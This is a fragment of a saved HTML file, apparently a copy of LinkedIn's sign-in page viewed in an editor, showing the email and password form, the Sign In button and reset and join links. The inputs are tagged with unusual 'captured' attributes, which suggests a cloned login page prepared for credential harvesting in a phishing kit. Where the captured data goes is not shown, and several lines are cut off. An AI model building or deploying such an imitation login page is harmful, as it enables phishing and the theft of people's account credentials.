 linkedin_en.html
~/Downloads/linkedin_en.html (no function selected) #
4105 <input type="hidden" name="tryCount" id="tryCount" value=""/>
4106 <input type="hidden" name="clickedSuggestion" id="clickedSuggestion" value="false" />
4107
4108 <fieldset class="field-container field-container--fixed">
4109
4110 <legend>Sign in to LinkedIn</legend>
4111 <div class="outer-wrapper">
4112 <div class="inner-wrapper">
4113 <div class="logo_container">LinkedIn</div>
4114 <ul class="form-fields" id="mini-profile--js">
4115 <li class="form-email ">
4116 <div class="fieldgroup hide-label">
4117 <label for="session_key-login" >Email address</label>
4118 <span class="error" id="session_key-login-error"></span>
4119 <input type="text" name="session_key" captured="email" value="" id="session_key-login" placeholder="Email address" aria-describ
4120 <div class="domain-suggestion hide" id="domainSuggestion">
4121 <span>Did you mean:  <a id="suggestion" href="javascript:void(0);"></a>?</span>
4122 </div>
4123 </div>
4124 </li>
4125
4126 <li class="form-password">
4127 <div class="fieldgroup hide-label">
4128 <label for="session_password-login" >Password</label>
4129 <span class="error" id="session_password-login-error"></span>
4130 <div class="password_wrapper">
4131 <input type="password" id="session_password-login" captured="HPassword" class="password" name="session_password" placeholder="P
4132 <a data-li-tooltip-id="login-tooltip" href="/uas/request-password-reset?session_redirect=&amp;trk=signin_fpwd" tracking="signin
4133 </div>
4134 </div>
4135 </li>
4136 <li class="button form-actions">
4137 <div class="form-buttons">
4138 <input type="submit" name="signin" value="Sign In" class="capturedbutton btn-primary" id="btn-primary">
4139 </div>
4140 <span>Not a member? <a href="/start/join?trk=uas-consumer-login-internal-join-lnk">Join now</a></span>
4141 </li>
4142 </ul>
4143 </div>
4144 <div class="gaussian-blur"></div>
4145 </div>